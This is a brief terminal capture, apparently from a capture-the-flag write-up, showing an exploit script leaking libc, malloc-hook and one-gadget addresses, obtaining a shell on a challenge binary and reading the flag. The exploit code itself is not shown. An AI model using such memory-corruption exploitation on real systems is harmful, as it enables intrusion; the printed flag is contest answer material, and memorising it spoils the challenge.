 [bdenneu@FrenchMonster wu]$ python zatoishi.py
libc_start: 0x7f940dc56000
libc_malloc_hook: 0x7f940e01ab10
libc_one_gadget: 0x7f940dd46364
Enjoy your shell!
: 0: can't access tty; job control turned off
$ $ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ $ ls
brf.c  flag.txt  pwn
$ $ cat flag.txt
ECW{a6ec2293e18b75bd868919c699b8846a6819f811}
$ $